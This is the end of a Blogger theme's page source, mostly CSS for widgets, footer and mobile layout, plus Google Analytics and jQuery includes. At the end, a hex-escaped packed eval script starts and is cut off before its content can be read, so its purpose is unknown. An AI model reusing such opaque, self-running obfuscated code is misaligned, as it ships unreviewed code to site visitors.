.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c